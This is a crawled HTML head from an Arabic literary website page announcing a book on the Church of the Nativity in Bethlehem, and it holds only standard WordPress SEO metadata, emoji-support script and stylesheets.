

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aladabia.net/2023/01/30/%D8%B5%D8%AF%D9%88%D8%B1-%D9%83%D8%AA%D8%A7%D8%A8-%D9%83%D9%86%D9%8A%D8%B3%D8%A9-%D8%A7%D9%84%D9%85%D9%87%D8%AF-%D9%81%D9%8A-%D8%A8%D9%8A%D8%AA-%D9%84%D8%AD%D9%85-%D8%A3%D9%82%D8%AF%D9%85-%D9%83/
body_size: 132643
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar">
<head>
	
	

	
	
	
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://aladabia.net/xmlrpc.php">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>صدور كتاب &quot;كنيسة المهد في بيت لحم أقدم كنائس فلسطين: دراسة في العمارة والفنون والتاريخ والتراث&quot; لنظمي الجعبة - موقع طنجة الأدبية</title>
	<link rel="canonical" href="https://aladabia.net/2023/01/30/صدور-كتاب-كنيسة-المهد-في-بيت-لحم-أقدم-ك/" />
	<meta property="og:locale" content="ar_AR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="صدور كتاب &quot;كنيسة المهد في بيت لحم أقدم كنائس فلسطين: دراسة في العمارة والفنون والتاريخ والتراث&quot; لنظمي الجعبة - موقع طنجة الأدبية" />
	<meta property="og:description" content="صدر حديثاً عن مؤسسة الدراسات الفلسطينية كتاب &#8220;كنيسة المهد في بيت لحم أقدم كنائس فلسطين: دراسة في العمارة والفنون والتاريخ والتراث&#8221; من تأليف نظمي الجعبة. الكتاب هو الأول باللغة العربية الذي يتناول مجمل تاريخ الكنيسة، الروحي والمعماري والفني، ويتتبع مختلف المراحل التي مرت بها. كما يقدم وصفاً تفصيلياً لزخارفها ومعانيها، ويرافق أعمال الترميم الأخير التي..." />
	<meta property="og:url" content="https://aladabia.net/2023/01/30/صدور-كتاب-كنيسة-المهد-في-بيت-لحم-أقدم-ك/" />
	<meta property="og:site_name" content="موقع طنجة الأدبية" />
	<meta property="article:publisher" content="https://web.facebook.com/TanjaAladabia" />
	<meta property="article:published_time" content="2023-01-30T09:24:48+00:00" />
	<meta property="og:image" content="https://aladabia.net/wp-content/uploads/2023/01/0ebcd863-3196-4d05-ad2a-a1f68cc1cc44-scaled.jpg" />
	<meta property="og:image:width" content="2560" />
	<meta property="og:image:height" content="2433" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="طنجة الأدبية" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="كُتب بواسطة" />
	<meta name="twitter:data1" content="طنجة الأدبية" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://aladabia.net/2023/01/30/%d8%b5%d8%af%d9%88%d8%b1-%d9%83%d8%aa%d8%a7%d8%a8-%d9%83%d9%86%d9%8a%d8%b3%d8%a9-%d8%a7%d9%84%d9%85%d9%87%d8%af-%d9%81%d9%8a-%d8%a8%d9%8a%d8%aa-%d9%84%d8%ad%d9%85-%d8%a3%d9%82%d8%af%d9%85-%d9%83/#article","isPartOf":{"@id":"https://aladabia.net/2023/01/30/%d8%b5%d8%af%d9%88%d8%b1-%d9%83%d8%aa%d8%a7%d8%a8-%d9%83%d9%86%d9%8a%d8%b3%d8%a9-%d8%a7%d9%84%d9%85%d9%87%d8%af-%d9%81%d9%8a-%d8%a8%d9%8a%d8%aa-%d9%84%d8%ad%d9%85-%d8%a3%d9%82%d8%af%d9%85-%d9%83/"},"author":{"name":"طنجة الأدبية","@id":"https://aladabia.net/#/schema/person/a2c7d67611a3cac2358787c7cd5bd81a"},"headline":"صدور كتاب &#8220;كنيسة المهد في بيت لحم أقدم كنائس فلسطين: دراسة في العمارة والفنون والتاريخ والتراث&#8221; لنظمي الجعبة","datePublished":"2023-01-30T09:24:48+00:00","mainEntityOfPage":{"@id":"https://aladabia.net/2023/01/30/%d8%b5%d8%af%d9%88%d8%b1-%d9%83%d8%aa%d8%a7%d8%a8-%d9%83%d9%86%d9%8a%d8%b3%d8%a9-%d8%a7%d9%84%d9%85%d9%87%d8%af-%d9%81%d9%8a-%d8%a8%d9%8a%d8%aa-%d9%84%d8%ad%d9%85-%d8%a3%d9%82%d8%af%d9%85-%d9%83/"},"wordCount":3,"commentCount":0,"publisher":{"@id":"https://aladabia.net/#organization"},"image":{"@id":"https://aladabia.net/2023/01/30/%d8%b5%d8%af%d9%88%d8%b1-%d9%83%d8%aa%d8%a7%d8%a8-%d9%83%d9%86%d9%8a%d8%b3%d8%a9-%d8%a7%d9%84%d9%85%d9%87%d8%af-%d9%81%d9%8a-%d8%a8%d9%8a%d8%aa-%d9%84%d8%ad%d9%85-%d8%a3%d9%82%d8%af%d9%85-%d9%83/#primaryimage"},"thumbnailUrl":"https://aladabia.net/wp-content/uploads/2023/01/0ebcd863-3196-4d05-ad2a-a1f68cc1cc44-scaled.jpg","articleSection":["أخبار","إصدارات","متابعات"],"inLanguage":"ar","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://aladabia.net/2023/01/30/%d8%b5%d8%af%d9%88%d8%b1-%d9%83%d8%aa%d8%a7%d8%a8-%d9%83%d9%86%d9%8a%d8%b3%d8%a9-%d8%a7%d9%84%d9%85%d9%87%d8%af-%d9%81%d9%8a-%d8%a8%d9%8a%d8%aa-%d9%84%d8%ad%d9%85-%d8%a3%d9%82%d8%af%d9%85-%d9%83/#respond"]}]},{"@type":"WebPage","@id":"https://aladabia.net/2023/01/30/%d8%b5%d8%af%d9%88%d8%b1-%d9%83%d8%aa%d8%a7%d8%a8-%d9%83%d9%86%d9%8a%d8%b3%d8%a9-%d8%a7%d9%84%d9%85%d9%87%d8%af-%d9%81%d9%8a-%d8%a8%d9%8a%d8%aa-%d9%84%d8%ad%d9%85-%d8%a3%d9%82%d8%af%d9%85-%d9%83/","url":"https://aladabia.net/2023/01/30/%d8%b5%d8%af%d9%88%d8%b1-%d9%83%d8%aa%d8%a7%d8%a8-%d9%83%d9%86%d9%8a%d8%b3%d8%a9-%d8%a7%d9%84%d9%85%d9%87%d8%af-%d9%81%d9%8a-%d8%a8%d9%8a%d8%aa-%d9%84%d8%ad%d9%85-%d8%a3%d9%82%d8%af%d9%85-%d9%83/","name":"صدور كتاب \"كنيسة المهد في بيت لحم أقدم كنائس فلسطين: دراسة في العمارة والفنون والتاريخ والتراث\" لنظمي الجعبة - موقع طنجة الأدبية","isPartOf":{"@id":"https://aladabia.net/#website"},"primaryImageOfPage":{"@id":"https://aladabia.net/2023/01/30/%d8%b5%d8%af%d9%88%d8%b1-%d9%83%d8%aa%d8%a7%d8%a8-%d9%83%d9%86%d9%8a%d8%b3%d8%a9-%d8%a7%d9%84%d9%85%d9%87%d8%af-%d9%81%d9%8a-%d8%a8%d9%8a%d8%aa-%d9%84%d8%ad%d9%85-%d8%a3%d9%82%d8%af%d9%85-%d9%83/#primaryimage"},"image":{"@id":"https://aladabia.net/2023/01/30/%d8%b5%d8%af%d9%88%d8%b1-%d9%83%d8%aa%d8%a7%d8%a8-%d9%83%d9%86%d9%8a%d8%b3%d8%a9-%d8%a7%d9%84%d9%85%d9%87%d8%af-%d9%81%d9%8a-%d8%a8%d9%8a%d8%aa-%d9%84%d8%ad%d9%85-%d8%a3%d9%82%d8%af%d9%85-%d9%83/#primaryimage"},"thumbnailUrl":"https://aladabia.net/wp-content/uploads/2023/01/0ebcd863-3196-4d05-ad2a-a1f68cc1cc44-scaled.jpg","datePublished":"2023-01-30T09:24:48+00:00","breadcrumb":{"@id":"https://aladabia.net/2023/01/30/%d8%b5%d8%af%d9%88%d8%b1-%d9%83%d8%aa%d8%a7%d8%a8-%d9%83%d9%86%d9%8a%d8%b3%d8%a9-%d8%a7%d9%84%d9%85%d9%87%d8%af-%d9%81%d9%8a-%d8%a8%d9%8a%d8%aa-%d9%84%d8%ad%d9%85-%d8%a3%d9%82%d8%af%d9%85-%d9%83/#breadcrumb"},"inLanguage":"ar","potentialAction":[{"@type":"ReadAction","target":["https://aladabia.net/2023/01/30/%d8%b5%d8%af%d9%88%d8%b1-%d9%83%d8%aa%d8%a7%d8%a8-%d9%83%d9%86%d9%8a%d8%b3%d8%a9-%d8%a7%d9%84%d9%85%d9%87%d8%af-%d9%81%d9%8a-%d8%a8%d9%8a%d8%aa-%d9%84%d8%ad%d9%85-%d8%a3%d9%82%d8%af%d9%85-%d9%83/"]}]},{"@type":"ImageObject","inLanguage":"ar","@id":"https://aladabia.net/2023/01/30/%d8%b5%d8%af%d9%88%d8%b1-%d9%83%d8%aa%d8%a7%d8%a8-%d9%83%d9%86%d9%8a%d8%b3%d8%a9-%d8%a7%d9%84%d9%85%d9%87%d8%af-%d9%81%d9%8a-%d8%a8%d9%8a%d8%aa-%d9%84%d8%ad%d9%85-%d8%a3%d9%82%d8%af%d9%85-%d9%83/#primaryimage","url":"https://aladabia.net/wp-content/uploads/2023/01/0ebcd863-3196-4d05-ad2a-a1f68cc1cc44-scaled.jpg","contentUrl":"https://aladabia.net/wp-content/uploads/2023/01/0ebcd863-3196-4d05-ad2a-a1f68cc1cc44-scaled.jpg","width":2560,"height":2433},{"@type":"BreadcrumbList","@id":"https://aladabia.net/2023/01/30/%d8%b5%d8%af%d9%88%d8%b1-%d9%83%d8%aa%d8%a7%d8%a8-%d9%83%d9%86%d9%8a%d8%b3%d8%a9-%d8%a7%d9%84%d9%85%d9%87%d8%af-%d9%81%d9%8a-%d8%a8%d9%8a%d8%aa-%d9%84%d8%ad%d9%85-%d8%a3%d9%82%d8%af%d9%85-%d9%83/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://aladabia.net/"},{"@type":"ListItem","position":2,"name":"صدور كتاب &#8220;كنيسة المهد في بيت لحم أقدم كنائس فلسطين: دراسة في العمارة والفنون والتاريخ والتراث&#8221; لنظمي الجعبة"}]},{"@type":"WebSite","@id":"https://aladabia.net/#website","url":"https://aladabia.net/","name":"موقع طنجة الأدبية","description":"مجلة طنجة الأدبية الموقع الأدبي والثقافي الأول داخل العالم العربي، يتم تحديثه على مدار 24 ساعة ويفتح المجال لكل المبدعين في شتى أنحاء العالم للتعريف بأعمالهم الأدبية و الفنية من قصة، شعر، زجل، رواية، دراسة، نقد، مسرح، سينما، تشكيل، كاريكاتير، موسيقى، حوارات و إصدارات","publisher":{"@id":"https://aladabia.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://aladabia.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ar"},{"@type":"Organization","@id":"https://aladabia.net/#organization","name":"طنجة الأدبية","url":"https://aladabia.net/","logo":{"@type":"ImageObject","inLanguage":"ar","@id":"https://aladabia.net/#/schema/logo/image/","url":"https://aladabia.net/wp-content/uploads/2018/03/logo-adabia-1.png","contentUrl":"https://aladabia.net/wp-content/uploads/2018/03/logo-adabia-1.png","width":676,"height":250,"caption":"طنجة الأدبية"},"image":{"@id":"https://aladabia.net/#/schema/logo/image/"},"sameAs":["https://web.facebook.com/TanjaAladabia","https://www.youtube.com/channel/UCEsHhzzE4r5HumxvsBgRAZQ#noAd"]},{"@type":"Person","@id":"https://aladabia.net/#/schema/person/a2c7d67611a3cac2358787c7cd5bd81a","name":"طنجة الأدبية","image":{"@type":"ImageObject","inLanguage":"ar","@id":"https://aladabia.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/1f2d044fac650738898e774f1f4a27a8b7ec19e4fd5520ef8b82293fc5205b1e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/1f2d044fac650738898e774f1f4a27a8b7ec19e4fd5520ef8b82293fc5205b1e?s=96&d=mm&r=g","caption":"طنجة الأدبية"},"url":"https://aladabia.net/author/pdj/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//www.fontstatic.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="موقع طنجة الأدبية &laquo; الخلاصة" href="https://aladabia.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="موقع طنجة الأدبية &laquo; خلاصة التعليقات" href="https://aladabia.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="موقع طنجة الأدبية &laquo; صدور كتاب &#8220;كنيسة المهد في بيت لحم أقدم كنائس فلسطين: دراسة في العمارة والفنون والتاريخ والتراث&#8221; لنظمي الجعبة خلاصة التعليقات" href="https://aladabia.net/2023/01/30/%d8%b5%d8%af%d9%88%d8%b1-%d9%83%d8%aa%d8%a7%d8%a8-%d9%83%d9%86%d9%8a%d8%b3%d8%a9-%d8%a7%d9%84%d9%85%d9%87%d8%af-%d9%81%d9%8a-%d8%a8%d9%8a%d8%aa-%d9%84%d8%ad%d9%85-%d8%a3%d9%82%d8%af%d9%85-%d9%83/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/aladabia.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://aladabia.net/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-polls-css' href='https://aladabia.net/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('https://aladabia.net/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
